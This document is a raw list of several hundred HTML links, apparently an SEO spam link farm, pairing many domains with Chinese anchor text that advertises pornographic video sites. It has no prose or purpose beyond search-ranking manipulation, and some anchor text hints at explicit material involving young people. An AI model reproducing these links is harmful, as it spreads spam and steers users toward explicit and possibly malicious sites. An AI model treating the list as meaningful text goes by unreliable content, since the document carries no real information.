<a href="http://m.tengyuknitting.com" target="_blank">一级a一级a爰片免费看</a>|
<a href="http://www.hangmeart.com" target="_blank">精品一区成人av</a>|
<a href="http://wxxingzhi.cn" target="_blank">成人做爰www免费高清看视频</a>|
<a href="http://www.yyfpxh.com" target="_blank">日韩精品欧美在线观看国产</a>|
<a href="http://www.webija.com" target="_blank">日韩成人免费在线中文字幕</a>|
<a href="http://xfpfw.cn" target="_blank">国产av激情一区二区</a>|
<a href="http://m.whitestone2014.com" target="_blank">国产一区二区在线观看香蕉</a>|
<a href="http://wrservices.net" target="_blank">国产精品久久久久久观看,</a>|
<a href="http://m.outefeng.com" target="_blank">久久久婷婷精品福利国产午夜</a>|
<a href="http://www.whsscsy.com" target="_blank">在线亚洲字幕中文字幕</a>|
<a href="http://m.sinopakchemical.com" target="_blank">成人网站亚洲二区乱码</a>|
<a href="http://dy6188.cn" target="_blank">风韵多水的老熟妇</a>|
<a href="http://nealmattox.com" target="_blank">国产亚洲av天天在线观看</a>|
<a href="http://m.get-web.net" target="_blank">亚洲综合激情五月丁香六月</a>|
<a href="http://m.nealmattox.com" target="_blank">欧美大片精品免费永久,</a>|
<a href="http://hppros.com" target="_blank">色综合久久婷婷天天</a>|
<a href="http://m.caagp.cn" target="_blank">亚洲+欧美+国产日韩在线观看</a>|
<a href="http://yygobao.net" target="_blank">亚洲综合网视频在线观看</a>|
<a href="http://dnwzw.com" target="_blank">在线麻豆国产传媒在线观看</a>|
<a href="http://www.qhddzr.cn" target="_blank">国产精品va在线观看入</a>|
<a href="http://www.redhousegroupke.com" target="_blank">久久九九香蕉视频免费播放</a>|
<a href="http://m.snkfyy.cn" target="_blank">久久人人爽人人大片</a>|
<a href="http://www.theinfogate.com" target="_blank">中日韩高清中文字幕av天堂</a>|
<a href="http://m.menslifeline.com" target="_blank">亚欧熟女乱色一二三区日韩</a>|
<a href="http://www.rpgplayer.net" target="_blank">国产理论电影在线观看一区</a>|
<a href="http://m.83dy.cn" target="_blank">久久精品国产亚洲av婷婷</a>|
<a href="http://m.ln932.cn" target="_blank">日韩av制服丝袜一区</a>|
<a href="http://m.venomcustoms.com" target="_blank">欧美一区二区宅男网站大全</a>|
<a href="http://www.brunothevenin.com" target="_blank">日本免费一区二区高清视频</a>|
<a href="http://www.jjf100.com" target="_blank">欧美激情四射一区二区三区</a>|
<a href="http://m.fangnaierzhutanmofayi.cn" target="_blank">亚洲日本乱码在线视频观看</a>|
<a href="http://m.stocktonescape.com" target="_blank">久久成人精品一区,二区</a>|
<a href="http://m.226553.com" target="_blank">日本天堂一区二区在线观看</a>|
<a href="http://www.bocilmania.com" target="_blank">美女aaaa一区二区精品</a>|
<a href="http://www.m5q.cn" target="_blank">婷婷综合视频在线观看播放</a>|
<a href="http://www.zjgyhhg.com" target="_blank">免费观看爆操一区二区三区</a>|
<a href="http://www.imgmi.net" target="_blank">国产自产精品一区在线观看</a>|
<a href="http://m.110110.com.cn" target="_blank">日韩av一区二区三区三上悠亚</a>|
<a href="http://www.belaine.com" target="_blank">亚洲国产日韩欧美视频一区</a>|
<a href="http://ln932.cn" target="_blank">亚洲欧美日韩在线一区二区</a>|
<a href="http://www.gzhwjp.com" target="_blank">а∨天堂在线中文免费不卡</a>|
<a href="http://www.friendsoffrasers.com" target="_blank">国产成人精品久久亚洲高清不卡</a>|
<a href="http://beko-bbl.com" target="_blank">精品成人福利视频导航</a>|
<a href="http://www.ontheedgedancestudio.com" target="_blank">亚洲VR精品在看在线观看</a>|
<a href="http://m.aocgj.com" target="_blank">免费一级不卡无毒毛片</a>|
<a href="http://prpengineering.com" target="_blank">国产思思99RE99在线观看</a>|
<a href="http://www.destroymyfat.com" target="_blank">热久久伊人中文字幕无码</a>|
<a href="http://www.gongluwang.cn" target="_blank">国内大量揄拍人妻精品視頻</a>|
<a href="http://66ctv.cn" target="_blank">在线欧美中文字幕农村电影</a>|
<a href="http://www.mbcjax.com" target="_blank">中文亚洲爆乳无码专区</a>|
<a href="http://hillmanandglorioso.com" target="_blank">亚洲欧美日韩综合一区在线</a>|
<a href="http://www.chongcizhongkao.cn" target="_blank">亚洲av高清在线一区二区三区</a>|
<a href="http://marykayetrio.com" target="_blank">精品一区中文字幕欧美久久</a>|
<a href="http://www.artilleurs.com" target="_blank">欧美精品亚洲精品日韩专区va</a>|
<a href="http://www.zhylym.cn" target="_blank">色www永久免费视频网站</a>|
<a href="http://m.qiongzz.com" target="_blank">免费观看成人自拍视频网址</a>|
<a href="http://fw315.net" target="_blank">精品福利一区二区三区在线观</a>|
<a href="http://zzzymgb.com" target="_blank">久久综合亚洲色hezyo国产</a>|
<a href="http://m.zhongfangfu.net" target="_blank">国产亚洲精品线观看动态图</a>|
<a href="http://www.wanderersmc.com" target="_blank">久久狠狠中文字幕2017</a>|
<a href="http://www.olonnesurmer.com" target="_blank">亚洲精品国产精品久久</a>|
<a href="http://szhaoxinghy.com" target="_blank">国产午夜亚洲精品午夜鲁丝片</a>|
<a href="http://m.xweed.cn" target="_blank">亚洲成A人V电影在线观看</a>|
<a href="http://www.glassfirejewelry.com" target="_blank">欧美日韩永久久一区二区三区</a>|
<a href="http://m.cvecaraiva.com" target="_blank">四虎国产精品久久久久久</a>|
<a href="http://ambitius.com" target="_blank">日韩av在线在线播放</a>|
<a href="http://ysmoto.com" target="_blank">在线观看成年视频人网站不卡</a>|
<a href="http://m.quicko.cn" target="_blank">国产精品卡一卡二卡三卡四在线</a>|
<a href="http://xiaozhongjiu.cn" target="_blank">亚洲国产一区二区在线电影观看</a>|
<a href="http://www.chgaj.com" target="_blank">亚洲大片精品永久免费片</a>|
<a href="http://instantfreereport.com" target="_blank">国产,日韩,欧美不卡</a>|
<a href="http://m.yicangkeji.cn" target="_blank">亚洲欧美日韩在线一区二区</a>|
<a href="http://www.tdexpress.net" target="_blank">色中文av中文人妻中文出轨</a>|
<a href="http://www.escapetrialsnc.com" target="_blank">免费的日本黄网站大全</a>|
<a href="http://m.atthetrack.net" target="_blank">99久久精品亚洲热综合色</a>|
<a href="http://www.handanerjianan.com" target="_blank">成年人午夜福利在线播放</a>|
<a href="http://m.0574bx.cn" target="_blank">欧美激情一区二区三区人妖</a>|
<a href="http://www.ugsha.com" target="_blank">国产一区二区福利免费观看</a>|
<a href="http://www.helloennis.com" target="_blank">亚洲桃色av高清在线观看网站</a>|
<a href="http://m.hnxqplay.cn" target="_blank">久久久久国色aV免费软件</a>|
<a href="http://reg-site.com" target="_blank">在线亚洲精品防屏蔽</a>|
<a href="http://m.uranet.net" target="_blank">91在线免费视频国产</a>|
<a href="http://m.iongdw.com" target="_blank">你懂的视频在线日韩</a>|
<a href="http://enduringandafter.com" target="_blank">夜夜嗨一区二区三区毛片</a>|
<a href="http://www.drscalpel.com" target="_blank">一区二区在线观看视频18</a>|
<a href="http://m.zigzagscrap.com" target="_blank">韩国日本中国欧美在线观看</a>|
<a href="http://javaconf.com" target="_blank">超清无码一区二区三区</a>|
<a href="http://heyburnlakelodge.com" target="_blank">亚洲精品国产精品乱码不卞</a>|
<a href="http://www.xiaocii.com" target="_blank">国产欧美亚洲精品第一页</a>|
<a href="http://actsnetwork.net" target="_blank">欧美日韩中文字幕手机在线</a>|
<a href="http://www.medical-attorneys.com" target="_blank">久久国产精品性感美女视频</a>|
<a href="http://www.displaycabinet.cn" target="_blank">日本中文字幕成人在线观看</a>|
<a href="http://www.fresh-gay-pics.com" target="_blank">77777在线精品播放</a>|
<a href="http://m.hzhuyuan.cn" target="_blank">国产成人午夜精华液</a>|
<a href="http://www.moneymakersclub.net" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://bft-challengers.cn" target="_blank">欧美日韩中文字幕国产精品</a>|
<a href="http://m.doubletreesomerset.com" target="_blank">日本乱子伦XXXX少妇</a>|
<a href="http://www.buxtalk.com" target="_blank">亚洲av综合色区图片区</a>|
<a href="http://www.optimal-success.com" target="_blank">亚洲人手机在线观看小视频</a>|
<a href="http://m.yus8.com" target="_blank">久久久夜色精品国产热热麻豆</a>|
<a href="http://zjhtyy.cn" target="_blank">国产精品爽黄69天堂a</a>|
<a href="http://www.cfzyjsxy.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://www.benero.cn" target="_blank">精品国产乱码久久久久久免</a>|
<a href="http://m.zgcyfwpt.net" target="_blank">一区二区三区四区亚洲</a>|
<a href="http://m.koope.cn" target="_blank">成全视频观看免费高清</a>|
<a href="http://m.dothvac.com" target="_blank">有码无码中文字幕丝袜电影</a>|
<a href="http://m.novovillage.com" target="_blank">91日本在线观看视频</a>|
<a href="http://www.jysnhj.cn" target="_blank">最新网址一区二区三区手机在线</a>|
<a href="http://m.lexun888.cn" target="_blank">男女男精品在线免费视频</a>|
<a href="http://almahdi12.com" target="_blank">日韩欧美aa激情在线视频观看</a>|
<a href="http://www.thebibiblog.com" target="_blank">无码伊人久久大杳蕉中文无码</a>|
<a href="http://h5127.cn" target="_blank">日本成人在线中文字幕</a>|
<a href="http://www.cczanzhu.cn" target="_blank">日韩欧美国内精品在线播放</a>|
<a href="http://topiranian.com" target="_blank">97超级碰碰碰久久久观看</a>|
<a href="http://m.ta-mod.com" target="_blank">亚国产亚洲亚洲精品视频</a>|
<a href="http://m.tuttwrite.com" target="_blank">狼人大香伊蕉国产WWW亚洲</a>|
<a href="http://m.jsctr.net" target="_blank">国产三级精品欧美在线观看</a>|
<a href="http://jiahaohuojia.cn" target="_blank">久久精品丝袜av</a>|
<a href="http://m.aishengdu.com" target="_blank">久久久不卡网国产精品视频</a>|
<a href="http://m.buggzyselectrical.com" target="_blank">国产免费一级视频在线免费一级</a>|
<a href="http://m.ripcustomknives.com" target="_blank">天堂在线资源一区二区</a>|
<a href="http://lenablaschek.com" target="_blank">国产在线观看免费视频播放</a>|
<a href="http://www.ifupeng.com" target="_blank">亚洲影院在线观看一区二区三区</a>|
<a href="http://www.19500.cn" target="_blank">最近更新2019中文字幕国语</a>|
<a href="http://bgsyy.cn" target="_blank">亚洲少妇精品视频在线</a>|
<a href="http://m.protrickstar.com" target="_blank">在线看色视频一区二区三区</a>|
<a href="http://m.see369.cn" target="_blank">亚洲精品国产自在久久</a>|
<a href="http://m.realestaterex.com" target="_blank">小蜜被两老头吸奶头在线观看</a>|
<a href="http://www.ipsurveillance.cn" target="_blank">日韩久久在线观看视频</a>|
<a href="http://ychxdzjx.com" target="_blank">最新电影在线观看</a>|
<a href="http://racerarcade.com" target="_blank">蜜桃精品免费久久久久影院</a>|
<a href="http://www.kimberts.net" target="_blank">好吊色青青青国产在线观看</a>|
<a href="http://www.realei.cn" target="_blank">乱女乱妇熟女熟妇色综合网</a>|
<a href="http://cqysfc.com" target="_blank">成人精品h短视频在线观看</a>|
<a href="http://www.lackawannachamber.com" target="_blank">亚洲国产一区二区在线电影观看</a>|
<a href="http://maxilong.cn" target="_blank">国产精品男女在线观看</a>|
<a href="http://www.mingjiejz.com" target="_blank">99精品无人区乱码1区2区3区</a>|
<a href="http://12kingstreet.com" target="_blank">欧美熟妇色一区二区三区</a>|
<a href="http://m.ggbond.net" target="_blank">久久久WWW免费人成精品</a>|
<a href="http://www.eassoft.com" target="_blank">国产成人综合亚洲av三区色</a>|
<a href="http://www.ow-countdown.com" target="_blank">国产又色又爽又黄的视频首页</a>|
<a href="http://m.qm265.cn" target="_blank">日本特黄特色特爽大片在线看</a>|
<a href="http://226553.com" target="_blank">最好免费高清视频在线观看</a>|
<a href="http://m.baojie1.cn" target="_blank">亚洲中文资源在线播放</a>|
<a href="http://hellocenterville.com" target="_blank">日本视频在线观看永久免费播放</a>|
<a href="http://www.99tnb.com.cn" target="_blank">精品无码一区二区三区爱欲</a>|
<a href="http://www.huangdeju.com" target="_blank">日韩中文在线字幕观看</a>|
<a href="http://www.05713.cn" target="_blank">中文字幕在线视频第二页</a>|
<a href="http://modadeco.com" target="_blank">亚洲av大片免费看</a>|
<a href="http://lj-smith.com" target="_blank">韩国一区精品毛片</a>|
<a href="http://m.nczqlxx.cn" target="_blank">国产一卡二卡三卡欧美</a>|
<a href="http://www.eigends.com" target="_blank">久久久综合国产精品</a>|
<a href="http://m.heidiwallace.net" target="_blank">国产精品一区二区不卡</a>|
<a href="http://www.aktionsangebot.com" target="_blank">日本国产一区二区三区在线视频</a>|
<a href="http://www.hellopeabody.com" target="_blank">国产免费又爽又色又粗视频</a>|
<a href="http://www.cn-slht.com" target="_blank">激情综合久久麻豆国产</a>|
<a href="http://proteusmag.com" target="_blank">在线日本观看视频一区二区</a>|
<a href="http://majzx.com" target="_blank">一区二区不卡视频免费播放</a>|
<a href="http://zongh.cn" target="_blank">中国少妇饥渴XXXXX</a>|
<a href="http://m.moviebreakingnews.com" target="_blank">国产精品欧美日韩在线观看</a>|
<a href="http://m.forextradinguy.com" target="_blank">一级二级三级日韩国产</a>|
<a href="http://www.tstdyj.cn" target="_blank">绯色一区二区三区免费看</a>|
<a href="http://www.barongimports.com" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://www.k-mac.cn" target="_blank">久久久久久免费精品观看</a>|
<a href="http://djbozai8.cn" target="_blank">日本又色又爽又黄的网站</a>|
<a href="http://www.genesus.net" target="_blank">а√中文在线资源库</a>|
<a href="http://m.xyandroid.cn" target="_blank">www.久久成人免费视频</a>|
<a href="http://www.v8g.cn" target="_blank">无码人妻丰满熟妇啪啪欧美</a>|
<a href="http://di35.cn" target="_blank">99久久人妻网站噜噜噜</a>|
<a href="http://www.flyingguns.com" target="_blank">国产又大又黄无遮挡在线</a>|
<a href="http://gaoshengcn.cn" target="_blank">日本道色综合久久影院</a>|
<a href="http://m.vaporremed.com" target="_blank">色www永久免费视频网站</a>|
<a href="http://marketloo.com" target="_blank">国产亚洲观看视频</a>|
<a href="http://m.qrbj.cn" target="_blank">成人欧美中文字幕在线观看</a>|
<a href="http://m.theedgemd.com" target="_blank">无码人妻精品一区二</a>|
<a href="http://www.sersite.com" target="_blank">国产电影精品一区在线观看</a>|
<a href="http://m.andrewneil.net" target="_blank">日本精品免费一区在线观看</a>|
<a href="http://getnewsloop.com" target="_blank">国产日本欧美亚洲精品</a>|
<a href="http://themassagetherapist.net" target="_blank">国产精品卡一卡二卡三卡四在线</a>|
<a href="http://www.healthquestmedical.net" target="_blank">国产日韩在线观看一区福利</a>|
<a href="http://www.fydsw.cn" target="_blank">欧美一区二区黄色免费片</a>|
<a href="http://hzyqsp.com" target="_blank">久久免费看少妇特黄Av片</a>|
<a href="http://m.fuliuvn.cn" target="_blank">国产综合亚洲欧美在线</a>|
<a href="http://www.qile77.com" target="_blank">久久精选视频国产</a>|
<a href="http://m.nczqlxx.cn" target="_blank">精品欧洲av无码一区二区三区</a>|
<a href="http://www.americasbestpaint.com" target="_blank">亚洲最大的视频网站国产精品</a>|
<a href="http://www.i2ipoker.com" target="_blank">精品乱码久久久久久久</a>|
<a href="http://www.dreamspadubai.com" target="_blank">农村妇女一区二区三区视频播放</a>|
<a href="http://chajiatai.com" target="_blank">玖玖爱zh综合伊人久久</a>|
<a href="http://fromi2i.com" target="_blank">日韩免费视频中文在线观看</a>|
<a href="http://dzqf.net" target="_blank">久久久成人播放视频</a>|
<a href="http://www.jd-agri.com" target="_blank">亚洲最大成人精品一区</a>|
<a href="http://www.winzik.net" target="_blank">日韩av在线地址</a>|
<a href="http://shunbanghuanbao.com" target="_blank">手机青青在线观看极品视频</a>|
<a href="http://m.beijingtrans.com" target="_blank">日韩aa精品一区三区一卡</a>|
<a href="http://www.zmindia.com" target="_blank">japanesexxxx极品少妇</a>|
<a href="http://www.diamondheadhair.com" target="_blank">欧美激情四射一区二区在线</a>|
<a href="http://m.tj-ztgg.com" target="_blank">欧美精品一区视频</a>|
<a href="http://m.enzentech.com" target="_blank">久久精品在线视频免费观看</a>|
<a href="http://m.ikala.com.cn" target="_blank">久久亚洲男人第一AV网站</a>|
<a href="http://detox-cleanse.com" target="_blank">亚洲国产精品第二区中文字幕</a>|
<a href="http://simonagmann.com" target="_blank">在线观看你懂的网站免费不卡</a>|
<a href="http://m.lendoo.net" target="_blank">国产亚洲精品久久久久久无亚洲</a>|
<a href="http://m.hnzkz.com" target="_blank">国产一区欧美三区日韩二区</a>|
<a href="http://yscaier.net" target="_blank">亚洲不卡一区二区在线看</a>|
<a href="http://www.etik-immo.com" target="_blank">亚洲精品国产综合久久一线</a>|
<a href="http://zorg-directory.com" target="_blank">精品久久久久久久妇女小说</a>|
<a href="http://www.morestrollers.com" target="_blank">日本不卡免费高清一级视频</a>|
<a href="http://www.cigarettes2.com" target="_blank">美女精品一区二区三区视频</a>|
<a href="http://www.myshangji.com" target="_blank">人妻少妇精品无码专区</a>|
<a href="http://m.shawngarcia.com" target="_blank">亚洲男人天堂网在线视频</a>|
<a href="http://33xj.cn" target="_blank">高清无码专区AV</a>|
<a href="http://m.dekfan.cn" target="_blank">久久影视一区二区</a>|
<a href="http://hsins.cn" target="_blank">欧洲日韩视频在线观看</a>|
<a href="http://m.topiranian.com" target="_blank">国产00高中生在线视频</a>|
<a href="http://m.bh90.cn" target="_blank">国产蜜臀AV在线一区尤物</a>|
<a href="http://trendytrends.net" target="_blank">亚洲成av人无码不卡影片</a>|
<a href="http://eresumesaustin.com" target="_blank">成人精品动漫一区二区在线观看</a>|
<a href="http://m.oueia.com" target="_blank">日本一本草久国产欧美日韩</a>|
<a href="http://inudescargas.com" target="_blank">2021国产精品自在拍在线播放</a>|
<a href="http://m.rumblybelly.com" target="_blank">精品免费一区二区在线观看</a>|
<a href="http://www.renrubao.com" target="_blank">亚洲AV综合色区无码专区蜜桃</a>|
<a href="http://www.bogouw.com" target="_blank">色狠狠久久av五月</a>|
<a href="http://www.esbyconsultingllc.com" target="_blank">精品噜噜噜噜久久久久久久久</a>|
<a href="http://www.faxinxi.net" target="_blank">乱色老熟女综合一区二区</a>|
<a href="http://m.ariamotion.cn" target="_blank">一级特黄黑人色费大片</a>|
<a href="http://m.directory-1.com" target="_blank">国产免费高清在线观看av</a>|
<a href="http://www.xiaocii.com" target="_blank">亚洲精品日韩一区二区</a>|
<a href="http://cnvv8.com" target="_blank">亚洲精品无吗午夜福利中文字幕</a>|
<a href="http://marcla.net" target="_blank">免费视频久久久久久中文字幕</a>|
<a href="http://m.qrbj.cn" target="_blank">色www永久免费视频网站</a>|
<a href="http://sineyorum.com" target="_blank">国产系列一区二区</a>|
<a href="http://www.mbcjax.com" target="_blank">日本大尺度视频一区二区三</a>|
<a href="http://qdyljx.com" target="_blank">午夜爽爽爽免费看一区二区</a>|
<a href="http://www.bellesandbeau.com" target="_blank">无码不卡av手机版免费</a>|
<a href="http://best-google-videos.com" target="_blank">www.久久成人免费视频</a>|
<a href="http://curvycandacemoon.com" target="_blank">绝顶潮喷绝叫在线观看</a>|
<a href="http://m.nmgmb.cn" target="_blank">深夜福利视频免费看网站</a>|
<a href="http://www.tr-rank.net" target="_blank">国产精品性感美女av</a>|
<a href="http://www.clotexlabelon.com" target="_blank">极品少妇被弄得高潮不断</a>|
<a href="http://m.anti-asthma.com" target="_blank">久久久久亚洲国产av网站</a>|
<a href="http://www.dhmedia.cn" target="_blank">人人妻人人做人人爽精品</a>|
<a href="http://m.beelgarawines.cn" target="_blank">日韩久久av在线观看</a>|
<a href="http://clasicomradio.com" target="_blank">日韩精品在线观看中文字幕</a>|
<a href="http://sikaracademy.com" target="_blank">国产福利91三级97伦色</a>|
<a href="http://m.rainsong.com.cn" target="_blank">丁香七月婷婷综合</a>|
<a href="http://m.qm265.cn" target="_blank">久久久久夜夜夜综合国产</a>|
<a href="http://hellocentralpoint.com" target="_blank">日韩欧美视频一区国产欧美在线</a>|
<a href="http://m.rossospizza.com" target="_blank">亚洲欧美激情国产综合久久久</a>|
<a href="http://www.explodedstore.com" target="_blank">中文字幕人妻一区二区在线视频</a>|
<a href="http://trueprecision.net" target="_blank">久久久久99精品国产片</a>|
<a href="http://pro-fit-lu.com" target="_blank">日韩中文字幕网站在线观看</a>|
<a href="http://ever-green.net" target="_blank">91精品高清在线观看免费</a>|
<a href="http://m.garrim.com" target="_blank">亚洲欧美日韩综合一区在线</a>|
<a href="http://m.bookingbyddy.com" target="_blank">日韩视频欧美国产一区二区</a>|
<a href="http://m.aubergelacremaillere.com" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://200026.com" target="_blank">AV在线观看网站免费</a>|
<a href="http://m.hfdzr.cn" target="_blank">综合狠狠久久久久尤物</a>|
<a href="http://www.sunwingled.com" target="_blank">国产精品久久久久久观看,</a>|
<a href="http://m.sixpenceproductions.com" target="_blank">美女极度色诱视频国产</a>|
<a href="http://whruitai.cn" target="_blank">日本a视频专区在线播放十</a>|
<a href="http://m.sxqbhsls.cn" target="_blank">色婷婷久久精品亚洲综合看片</a>|
<a href="http://www.winaseat.com" target="_blank">国产福利91三级97伦色</a>|
<a href="http://m.fearsunfolding.com" target="_blank">亚洲婷婷中文在线</a>|
<a href="http://m.growingroominc.com" target="_blank">日韩精品人妻av一区二区三区</a>|
<a href="http://m.appscabinet.com" target="_blank">97人人添人澡人人爽超碰</a>|
<a href="http://m.qingfangex.com" target="_blank">三级作爱视频在线播放亚洲</a>|
<a href="http://www.pjzmachinery.com" target="_blank">久久综合给合久久</a>|
<a href="http://m.ixla.net" target="_blank">欧美激情欧美激欧美日韩在线</a>|
<a href="http://www.cn-slht.com" target="_blank">国产高清不卡一区二区三区视频</a>|
<a href="http://www.aijuge.net" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://www.allcarefamilyhealth.com" target="_blank">国产福利精品蜜臀91啪</a>|
<a href="http://m.dhbng.cn" target="_blank">国产乱人AV一区二区三区</a>|
<a href="http://www.tvpnn.cn" target="_blank">神马免费午夜福利剧场</a>|
<a href="http://snpxzy.cn" target="_blank">大香网伊人久久综合网2021</a>|
<a href="http://m.freespiritwomen.com" target="_blank">日本中文字幕在线视频第一页</a>|
<a href="http://m.17285.cn" target="_blank">深夜福利在线视频一区国产</a>|
<a href="http://cloingplant.com" target="_blank">欧美日韩精品激情在线播放</a>|
<a href="http://www.73news.cn" target="_blank">久久天天躁夜夜躁狠狠820175</a>|
<a href="http://www.socovs.com" target="_blank">网友自拍区一区二区三区视频</a>|
<a href="http://yourexpertadvisor.com" target="_blank">国产成人亚洲综合色就色</a>|
<a href="http://m.pinkflamingoshopper.com" target="_blank">亚洲色爱免费观看视频</a>|
<a href="http://www.coreldrawpro.com" target="_blank">在线观看国产乱码一区二区</a>|
<a href="http://wuliutianxia.com" target="_blank">亚洲第一狠狠综合网站</a>|
<a href="http://m.jhxypj.cn" target="_blank">91精品国产在热久久</a>|
<a href="http://www.strataoffices.com" target="_blank">欧美大胆少妇BBW</a>|
<a href="http://m.ovenuhalifax.net" target="_blank">又爽又刺激午夜免费观看网站</a>|
<a href="http://m.010115.cn" target="_blank">人妻少妇乱孑伦无码专区蜜柚</a>|
<a href="http://z918.cn" target="_blank">国产小视频你懂的</a>|
<a href="http://www.anbeavestroughing.com" target="_blank">日韩三级视频中文字幕在线观看</a>|
<a href="http://rentkitchens.net" target="_blank">欧美日韩亚洲免费六区</a>|
<a href="http://oregonskydiving.com" target="_blank">国产精品熟女视频</a>|
<a href="http://m.wiub.cn" target="_blank">琪琪色视频中文婷婷精品</a>|
<a href="http://www.guangzhoutuanjian.cn" target="_blank">老牛影视一区二区在线观看</a>|
<a href="http://m.citysalon.cn" target="_blank">国产精品丝袜亚洲熟女</a>|
<a href="http://ptjyh.cn" target="_blank">亚洲国产综合色产精品色在线</a>|
<a href="http://www.bh365.com.cn" target="_blank">色秀视频一区二区在线观看</a>|
<a href="http://yatapp.com" target="_blank">亚洲中文人妻av一区二区</a>|
<a href="http://m.hy460.cn" target="_blank">蜜臀色欲Av在线播放国产日韩</a>|
<a href="http://m.buy-in-gz.cn" target="_blank">六月丁香色婷婷激情综合</a>|
<a href="http://www.3610555.com" target="_blank">www.国产美女久久久</a>|
<a href="http://m.mycsacademy.com" target="_blank">日韩精品免费在线观看网站</a>|
<a href="http://m.auroracasinos.com" target="_blank">久久人妻公开中文字幕</a>|
<a href="http://www.elsa-life.com" target="_blank">一区二区中文字幕国产</a>|
<a href="http://www.beerandhymnschicago.com" target="_blank">欧美精品午夜理论片人妻</a>|
<a href="http://m.alrehabourhome.com" target="_blank">免费萌白酱国产一区二区三区</a>|
<a href="http://www.nickdanilov.com" target="_blank">久久国产精品99国产精</a>|
<a href="http://m.plan-green.com" target="_blank">亚洲精品精品视频在线观看</a>|
<a href="http://www.jysnhj.cn" target="_blank">最近中文2019字幕第二页</a>|
<a href="http://joypayton.com" target="_blank">国产无遮挡又黄又大又爽</a>|
<a href="http://m.myspataneous.com" target="_blank">4480yy亚洲私人影院</a>|
<a href="http://www.crwyt.cn" target="_blank">国产又黄又爽又刺激的免费网站</a>|
<a href="http://www.changingofthegourds.com" target="_blank">岛国av在线一卡二卡三卡</a>|
<a href="http://m.appscabinet.com" target="_blank">日本道二区免费v</a>|
<a href="http://m.chi-fun.com" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://boyilai.com" target="_blank">欧美日韩国产一二三</a>|
<a href="http://www.2008gk.cn" target="_blank">久久精品视频这里只有精品视频</a>|
<a href="http://www.cambridge1.net" target="_blank">亚洲中文字幕中出一二区</a>|
<a href="http://www.quickturn.cn" target="_blank">欧一美一色一伦一A片</a>|
<a href="http://www.jackanapesink.com" target="_blank">欧美亚洲精品久久</a>|
<a href="http://www.qingdingqiyuan.com" target="_blank">日本一区二区不卡视频直接看</a>|
<a href="http://m.successdetails.com" target="_blank">绯色国产色精品一区二区</a>|
<a href="http://www.miriamgoessner.com" target="_blank">国产精品视频免费观看调教网</a>|
<a href="http://meiyijv.cn" target="_blank">国产精品VIDEOS麻豆</a>|
<a href="http://www.1188hj.cn" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://www.altamidtownphoenix.com" target="_blank">亚洲一区二区在线观看影院</a>|
<a href="http://m.crescentcreekhomes.com" target="_blank">一区二区国产午夜视频色</a>|
<a href="http://cnvv8.com" target="_blank">日韩人妻高清精品专区</a>|
<a href="http://m.rockstonemediagroup.com" target="_blank">欧美日韩精品在线国产</a>|
<a href="http://allmyappsforpc.com" target="_blank">国产区一区二区日本精品视频</a>|
<a href="http://www.qqhxwg.com" target="_blank">91在线人人干人人澡人人爽</a>|
<a href="http://www.chinadcc.com" target="_blank">中文字幕最新亚洲18</a>|
<a href="http://elferings.com" target="_blank">国产精品人人爱一区二区白浆</a>|
<a href="http://finddesktop.com" target="_blank">日韩欧美国产资源</a>|
<a href="http://www.fswxhtc.com" target="_blank">91人妻无码精品一区二区</a>|
<a href="http://cqysfc.com" target="_blank">亚洲国产精品电影人久久</a>|
<a href="http://m.xueyufeng.com" target="_blank">免费又色又爽又黄的网站</a>|
<a href="http://m.nnklt.com" target="_blank">亚洲av乱码久久精品影院</a>|
<a href="http://m.51cnc.net" target="_blank">日本中文字幕在线视频第一页</a>|
<a href="http://leluxelondon.com" target="_blank">亚洲男人的天堂免费在线视频</a>|
<a href="http://haicoly.com" target="_blank">欧美日韩国产中文字幕视频</a>|
<a href="http://hzlzgsc.cn" target="_blank">国产亚洲一区二区亚洲三区</a>|
<a href="http://ptjyh.cn" target="_blank">国产精品欧美亚洲韩国日本不卡</a>|
<a href="http://m.q212.cn" target="_blank">国产区一区二区日本精品视频</a>|
<a href="http://m.reviewsweep.com" target="_blank">久久99精品美女久久久久</a>|
<a href="http://www.shzt5800.cn" target="_blank">日本一区二区免费在线观看视频</a>|
<a href="http://www.det1688.com" target="_blank">国产快播一区二区三区在线看</a>|
<a href="http://m.citysalon.cn" target="_blank">天天干中文字幕在线观看av</a>|
<a href="http://m.dsde.cn" target="_blank">久久成人中文字幕日韩</a>|
<a href="http://m.mylisteningroom.com" target="_blank">亚洲精品女主播麻豆久久91</a>|
<a href="http://briarmoon.com" target="_blank">国产日本欧美亚洲精品</a>|
<a href="http://m.theedgemd.com" target="_blank">亚洲成AV人片一区二区蜜柚</a>|
<a href="http://www.jetsungroup.com" target="_blank">狠狠久久亚洲欧美专区</a>|
<a href="http://www.duoxiqi.com" target="_blank">欧美日韩一区二区三区高清自拍</a>|
<a href="http://m.switchedonleadership.com" target="_blank">激情国产一区综合在线观看</a>|
<a href="http://m.frontenacpto.com" target="_blank">日韩精品久久久久久蜜桃</a>|
<a href="http://www.hnaq.cn" target="_blank">日本,欧美,国产不卡视频</a>|
<a href="http://m.sanyeda.cn" target="_blank">亚洲精品自产拍在线观看app</a>|
<a href="http://rabqsa.com" target="_blank">一本久久a久久精品亚洲</a>|
<a href="http://m.hyrail.cn" target="_blank">色噜噜久久精品一区二区</a>|
<a href="http://m.ixla.net" target="_blank">久久成人伊人欧洲精品</a>|
<a href="http://www.starseo.cn" target="_blank">图片视频小说一区二区</a>|
<a href="http://www.nbxt18.net" target="_blank">国产爆乳美女午夜福利视频</a>|
<a href="http://www.appsforwindowspc.com" target="_blank">青青伊人久久综合激情</a>|
<a href="http://m.qiaosa.cn" target="_blank">午夜v片在线观看</a>|
<a href="http://172mm.cn" target="_blank">欧美韩日一区二区三区激情在线</a>|
<a href="http://fickdates-de.com" target="_blank">婷婷综合视频在线观看播放</a>|
<a href="http://on-ba.cn" target="_blank">91在线视频一区</a>|
<a href="http://www.evidensdeparfums.com" target="_blank">亚洲国产午夜精品一区二区电影</a>|
<a href="http://m.hightechasia.com" target="_blank">亚洲大尺度AV无码专区中文</a>|
<a href="http://natureezine.com" target="_blank">色天使久久综合给合久久97色</a>|
<a href="http://sozaiyasan-romance.com" target="_blank">亚洲射色精品大地资源</a>|
<a href="http://m.naijadailyfeed.com" target="_blank">青青草欧美国产激情一区</a>|
